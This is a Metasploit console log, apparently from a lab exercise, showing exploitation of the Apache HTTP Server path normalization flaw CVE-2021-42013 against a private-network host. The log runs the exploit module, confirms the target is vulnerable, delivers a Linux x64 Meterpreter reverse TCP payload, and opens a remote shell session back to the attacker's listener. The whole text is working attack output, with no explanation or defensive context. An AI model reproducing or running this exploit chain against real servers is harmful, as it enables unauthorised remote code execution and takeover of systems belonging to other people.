 msf exploit(multi/http/apache_normalize_path_rce) > exploit
[*] Started reverse TCP handler on 192.168.215.131:4444
[*] Using auxiliary/scanner/http/apache_normalize_path as check
[+] http://192.168.215.139:8080 - The target is vulnerable to CVE-2021-42013 (mod_cgi is enabled).
[*] Scanned 1 of 1 hosts (100% complete)
[*] http://192.168.215.139:8080 - Attempt to exploit for CVE-2021-42013
[*] http://192.168.215.139:8080 - Sending linux/x64/meterpreter/reverse_tcp command payload
[*] Sending stage (3090404 bytes) to 192.168.215.139
[*] Meterpreter session 1 opened (192.168.215.131:4444 → 192.168.215.139:44054) at 2026-11-25 12:54:14 -0500
ls
[!] This exploit may require manual cleanup of '/tmp/DZGYy' on the target
meterpreter >